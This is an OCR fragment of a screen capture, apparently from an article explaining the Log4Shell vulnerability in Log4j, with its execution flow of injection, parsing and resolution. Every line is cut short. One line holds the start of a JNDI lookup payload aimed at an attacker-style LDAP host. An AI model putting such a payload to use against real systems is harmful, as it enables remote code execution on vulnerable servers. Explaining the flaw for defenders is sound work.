
Log4Shell i
Anatomy of the Expl
To understand the persistence
wasn’t a “bug” in the traditional
substitution.
The critical failure occurred in
as
${jndi:ldap://attack
The Execution Flow
Injection:
The attacker forces the a
Parsing:
Log4j
parses the string,
Resolution:
The
StrSubstituto